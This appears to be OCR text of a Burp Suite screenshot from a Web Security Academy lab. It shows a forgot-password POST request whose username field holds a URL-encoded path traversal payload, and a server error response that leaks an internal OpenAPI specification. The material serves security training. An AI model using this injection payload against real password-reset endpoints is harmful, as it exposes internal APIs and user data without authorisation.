 Send Cancel < ▼ > ▼ Target: https://0aff00a703181c5881dfd0c7001a002c.web... HTTP/2
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host:
0aff00a703181c5881dfd0c7001a002c.web-security-academy.net
3 Cookie: session=d3sz1Dbw3dmO7eBkAhNb1j2jvdstFlHX
4 Content-Length: 96
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Content-Type: x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aff00a703181c5881dfd0c7001a002c.web-security-acad
emy.net/forgot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=jzd7KrpvqB9nYMaDfeD9faWWUgNf8jBh&username=
foobar%2f..%2f..%2f..%2f..%2f..%2fopenapi.json%23
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 629
5
6 {
7 "error":
"Unexpected response from API server:\n{\n  \"openapi\":
\"3.0.0\",\n  \"info\": {\n    \"title\": \"User API\",
\n    \"version\": \"2.0.0\"\n  },\n  \"paths\": {\n
\"/api/internal/v1/users/{username}/field/{field}\": {\n
\"get\": {\n        \"tags\": [\n          \"users
\"\n        ],\n        \"summary\": \"Find user by user
name\",\n        \"description\": \"API Version 1\",\n
\"parameters\": [\n          {\n            \"name
\": \"username\",\n            \"in\": \"path\",\n
\"description\": \"Username\",\n            \"requ
ired\": true,\n            \"schema\": {\n        ..."
8 }